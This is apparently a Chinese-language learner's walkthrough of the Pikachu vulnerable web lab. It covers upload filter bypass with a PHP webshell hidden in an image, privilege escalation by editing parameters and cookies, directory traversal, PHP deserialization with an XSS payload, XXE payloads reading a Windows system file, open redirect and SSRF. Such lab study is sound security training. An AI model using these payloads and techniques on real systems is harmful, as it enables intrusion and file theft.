
MIME type(服务端检查)
MIME type:媒体类型,如图片可能为image/jpeg,应用可能为application/octet-stream
此处只对文件类型进行验证,将application/octet-stream改为image/jpeg即可


找到文件路径,访问即可

getimagesize()
getimagesize():获取图像信息,返回文件大小和文件类型。将测定任何 GIF,JPG,PNG,SWF,SWC,PSD,TIFF,BMP,IFF,JP2,JPX,JB2,JPC,XBM 或 WBMP 图像文件的大小并返回图像的尺寸以及文件类型及图片高度与宽度。
会在服务器对图片信息进行验证
上传图片马

然后使用文件包含漏洞包含该路径即可
图片马:
- 准备一张图片 xxx1.jpg 和 一句话php木马 xxx2.php
- 在两文件路径打开CMD copy xxx2.php/b+xxx1.jpg hhh.jpg

也可以用hxd或者010editior打开xxx1,将xxx2内容插入到末尾
越权
概述:如果使用A用户的权限去操作B用户的数据,A的权限小于B的权限,如果能够成功操作,则称之为越权操作。 越权漏洞形成的原因是后台使用了 不合理的权限校验规则导致的。
一般越权漏洞容易出现在权限页面(需要登录的页面)增、删、改、查的的地方,当用户对权限页面内的信息进行这些操作时,后台需要对 对当前用户的权限进行校验,看其是否具备操作的权限,从而给出响应,而如果校验的规则过于简单则容易出现越权漏洞。
因此,在在权限管理中应该遵守: 1.使用最小权限原则对用户进行赋权; 2.使用合理(严格)的权限校验规则; 3.使用后台登录态作为条件进行权限判断,别动不动就瞎用前端传进来的条件;
你可以通过“Over permission”对应的测试栏目,来进一步的了解该漏洞。
水平越权
两用户拥有同级权限,但只能操作自己的信息。若A用户能实现对B用户的信息操作,这种同级别的越权行为称之为水平越权。
登陆后点击查看个人信息

url中参数username=lucy更改=》kobe;实现越权
垂直越权
A用户权限高于B用户,B用户越权操作A用户,这种低权限用户越权操作高权限用户的行为称之为垂直越权。
有两个用户:pikachu/000000;admin/123456(admin为管理员)
pikachu作为普通用户只有查看权限
admin作为管理员用户可以添加和删除用户
源码:
$link=connect();
// 判断是否登录,没有登录不能访问
//这里只是验证了登录状态,并没有验证级别,所以存在越权问题。
if(!check_op2_login($link)){
header("location:op2_login.php");
exit();
}
if(isset($_POST['submit'])){
if($_POST['username']!=null && $_POST['password']!=null){//用户名密码必填
$getdata=escape($link, $_POST);//转义
$query="insert into member(username,pw,sex,phonenum,email,address) values('{$getdata['username']}',md5('{$getdata['password']}'),'{$getdata['sex']}','{$getdata['phonenum']}','{$getdata['email']}','{$getdata['address']}')";

将普通用户的cookie粘贴到添加用户抓的包里,

可以看到hhhhhh添加进去了


目录遍历
概述:在web功能设计中,很多时候我们会要将需要访问的文件定义成变量,从而让前端的功能便的更加灵活。 当用户发起一个前端的请求时,便会将请求的这个文件的值(比如文件名称)传递到后台,后台再执行其对应的文件。 在这个过程中,如果后台没有对前端传进来的值进行严格的安全考虑,则攻击者可能会通过“../”这样的手段让后台打开或者执行一些其他的文件。 从而导致后台服务器上其他目录的文件结果被遍历出来,形成目录遍历漏洞。
看到这里,你可能会觉得目录遍历漏洞和不安全的文件下载,甚至文件包含漏洞有差不多的意思,是的,目录遍历漏洞形成的最主要的原因跟这两者一样,都是在功能设计中将要操作的文件使用变量的 方式传递给了后台,而又没有进行严格的安全考虑而造成的,只是出现的位置所展现的现象不一样,因此,这里还是单独拿出来定义一下。
需要区分一下的是,如果你通过不带参数的url(比如:http://xxxx/doc)列出了doc文件夹里面所有的文件,这种情况,我们成为敏感信息泄露。 而并不归为目录遍历漏洞。(关于敏感信息泄露你你可以在"i can see you ABC"中了解更多)

修改路径即可
敏感信息泄露
概要:由于后台人员的疏忽或者不当的设计,导致不应该被前端用户看到的数据被轻易的访问到。 比如: ---通过访问url下的目录,可以直接列出目录下的文件列表; ---输入错误的url参数后报错信息里面包含操作系统、中间件、开发语言的版本或其他信息; ---前端的源码(html,css,js)里面包含了敏感信息,比如后台登录地址、内网接口信息、甚至账号密码等;
类似以上这些情况,我们成为敏感信息泄露。敏感信息泄露虽然一直被评为危害比较低的漏洞,但这些敏感信息往往给攻击着实施进一步的攻击提供很大的帮助,甚至“离谱”的敏感信息泄露也会直接造成严重的损失。 因此,在web应用的开发上,除了要进行安全的代码编写,也需要注意对敏感信息的合理处理。
你可以通过“i can see your abc”对应的测试栏目,来进一步的了解该漏洞。
查看网页源代码:

登陆后进入abc.php;也可以直接在url输入abc.php进入此界面

PHP反序列化
先了解两个函数:
serialize():将一个对象转换成一个字符串
unserialize():将字符串还原为一个对象
序列化:将变量或对象转换为可保存或传输的字符串的过程;在php中使用serialize()实现 将类进行序列化的过程
反序列化:将字符串转换成变量或对象的过程;在php中使用unserialize()实现
官方文档:所有php里面的值都可以使用函数serialize()来返回一个包含字节流的字符串来表示。unserialize()函数能够重新把字符串变回php原来的值。 序列化一个对象将会保存对象的所有变量,但是不会保存对象的方法,只会保存类的名字。
为了能够unserialize()一个对象,这个对象的类必须已经定义过。如果序列化类A的一个对象,将会返回一个跟类A相关,而且包含了对象所有变量值的字符串。 如果要想在另外一个文件中解序列化一个对象,这个对象的类必须在解序列化之前定义,可以通过包含一个定义该类的文件或使用函数spl_autoload_register()来实现。
eg:先设置一个类 test,在类test中定义两个属性name和money;创建对象a,并将其序列化;输出序列化结果。

O:4:"test":2:{s:4:"name";s:2:"ls";s:5:"money";s:8:"verymuch";}
o:对象object;4:为test长度;2:为{}内属性个数;
{}内为对象的属性;s:表示类型为字符串string;4:表示属性名长度;"name"为属性名;随后s、2一样;"ls"为属性name的值;
即:
obeject:对象名长度:"对象名":属性个数{属性类型:属性名长度:"属性名";属性值类型:属性值长度:"属性值".....}
反序列化漏洞与魔法函数有大关联~~
__construct当一个对象创建时调用(constructor);__destruct当一个对象被销毁时调用(destructor);__toString当一个对象被当作一个字符串时使用;__sleep当对一个对象在被序列化之前运行(如果存在的话);__wakeup在反序列化时,php就会调用__wakeup方法(如果存在的话);
| 魔法函数: | 说明 |
|---|---|
| __construct() | 类的构造函数 |
| __destruct() | 类的析构函数 |
| __call() | 在对象中调用一个不可访问方法时调用 |
| __callStatic() | 用静态方式中调用一个不可访问方法时调用 |
| __get() | 获得一个类的成员变量时调用 |
| __set() | 设置一个类的成员变量时调用 |
| __isset() | 当对不可访问属性调用isset()或empty()时调用 |
| __unset() | 当对不可访问属性调用unset()时被调用 |
| __sleep() | 执行serialize()时,先会调用这个函数 |
| __wakeup() | 执行unserialize()时,先会调用这个函数 |
| __toString() | 类被当成字符串时的回应方法 |
| __invoke() | 调用函数的方式调用一个对象时的回应方法 |
| __set_state() | 调用var_export()导出类时,此静态方法会被调用 |
| __clone | 当对象复制完成时调用 |
| __autoload() | 尝试加载未定义的类 |
| __debugInfo() | 打印所需调试信息 |
接受序列化数据,并将其反序列化

源码:
class S{
var $test = "pikachu";
function __construct(){ #此处魔法函数被重新,设定直接输出test内容
echo $this->test;
}
}
$html='';
if(isset($_POST['o'])){
$s = $_POST['o']; #以post的方式传参给$o
if(!@$unser = unserialize($s)){#赋值给$unser;@无回显;
$html.="<p>大兄弟,来点劲爆点儿的!</p>";
}else{
$html.="<p>{$unser->test}</p>";#赋值成功则将其反序列化并作为p标签返回
}
}
此处会输出$s反序列化后的值(无waf),则提交一个序列化参数=》反序列化=》序列化前的值
由此构造payload(xss):

O:1:"S":1:{s:4:"test";s:27:"<script>alert(111)</script>";}
放进去就行啦
XXE
XXE -"xml external entity injection"即"xml外部实体注入漏洞"。
攻击者通过向服务器注入指定的xml实体内容,从而让服务器按照指定的配置进行执行,导致问题, 也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致xml外部实体注入。
由于程序在解析输入的XML数据时,解析了攻击者伪造的外部实体而产生的
基本的payload结构:

eg:
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY d SYSTEM "file:///c:/windows/win.ini">
]>
<abc>&d;</abc>
xml文档声明结构
eg:
<?xml version="1.0" encoding="utf-8" standalone="no"?>l version属性:用于说明当前xml文档的版本,因为都是在用1.0,所以这个属性值大家都写1.0,version属性是必须的;
l encoding属性:用于说明当前xml文档使用的字符编码集,xml解析器会使用这个编码来解析xml文档。encoding属性是可选的,默认为UTF-8。注意,如果当前xml文档使用的字符编码集是gb2312,而encoding属性的值为UTF-8,那么一定会出错的;
l standalone属性:用于说明当前xml文档是否为独立文档,如果该属性值为yes,表示当前xml文档是独立的,如果为no表示当前xml文档不是独立的,即依赖外部的约束文件。默认是yes
l 没有xml文档声明的xml文档,不是格式良好的xml文档;
l xml文档声明必须从xml文档的1行1列开始。
DTD实体:
一般实体的声明:<!ENTITY 实体名称 "实体的值">
引用方法:&实体名称;
p.s.可在DTD、XML、声明前以及实体声明内部引用。
参数实体的声明:<!ENTITY % 实体名称 "实体的值">
引用方法:%实体名称;
ps:只能在DTDT中引用,不可在声明前以及实体声明内部引用
记住“&”符号要进行编码DTD实体声明
内部实体声明:<!ENTITY 实体名称 "实体的值">
当引用一般实体时,由三部分构成:&、实体名、;,当是用参数传入xml的时候,&需URL编码,不然&会被认为是参数间的连接符号。
外部实体声明:<!ENTITY 实体名称 SYSTEM "URI/URL">

使用此payload
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY d SYSTEM "file:///c:/windows/win.ini">
]>
<abc>&d;</abc>
=>

或者:
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY d "here has a xxe~~~">
]>
<abc>&d;</abc>
=>
URL重定向
不安全的url跳转问题可能发生在一切执行了url地址跳转的地方。 如果后端采用了前端传进来的(可能是用户传参,或者之前预埋在前端页面的url地址)参数作为了跳转的目的地,而又没有做判断的话 就可能发生"跳错对象"的问题。
url跳转比较直接的危害是: -->钓鱼,既攻击者使用漏洞方的域名(比如一个比较出名的公司域名往往会让用户放心的点击)做掩盖,而最终跳转的确实钓鱼网站
检查元素,可以看到跳转的参数为url=xxx

修改为想跳转的链接即可:如url=https://www.baidu.com/

点击就会跳转到百度页面啦~
SSRF
由于服务端提供了从其他服务器应用获取数据的功能,但又没有对目标地址做严格过滤与限制
导致攻击者可以传入任意的地址来让后端服务器对其发起请求,并返回对该目标地址请求的数据
数据流:攻击者----->服务器---->目标地址
根据后台使用的函数的不同,对应的影响和利用方法又有不一样
PHP中下面函数的使用不当会导致SSRF:
file_get_contents()
fsockopen()
curl_exec()如果一定要通过后台服务器远程去对用户指定("或者预埋在前端的请求")的地址进行资源请求,则请做好目标地址的过滤。
SSRF(CURL)
curl:
PHP 支持 Daniel Stenberg 创建的 libcurl 库,能够连接通讯各种服务器、使用各种协议。libcurl 目前支持的协议有 http、https、ftp、gopher、telnet、dict、file、ldap。 libcurl 同时支持 HTTPS 证书、HTTP POST、HTTP PUT、 FTP 上传(也能通过 PHP 的 FTP 扩展完成)、HTTP 基于表单的上传、代理、cookies、用户名+密码的认证。
语法:
curl_init(): 初始化 cURL 会话。
curl_setopt(): 设置 cURL 传输选项。
curl_exec(): 返回 true / false,curl_setopt 设置CURLOPT_RETURNTRANSFER 为 TRUE 时将 curl_exec() 获取的信息以字符串返回。
curl_close(): 关闭 cURL 会话。
原本引用路径的文件内容(编码原因显示乱码)

将参数url更改为我们要引用的路径即可
SSRF(file_get_content)
file_get_content():将指定 URL 的文件读入一个字符串并返回。
file_get_contents(path, include_path, context, start, max_length)
path:要读取的路径或链接。
include_path:是否在路径中搜索文件,搜索则设为 1,默认为 false。
context:修改流的行为,如超时时间,GET / POST 等。
start:开始读文件的位置。
max_length:读取文件的字节数。
同上,只是后端使用的函数不同。
结语
做了两天到后面其实有些力不从心==,不过总算做完了hh~
按照做的情况来看大部分漏洞还算熟悉,
接触较少的有越权、php反序列化、SSRF
理解较少的有XXE
继续努力!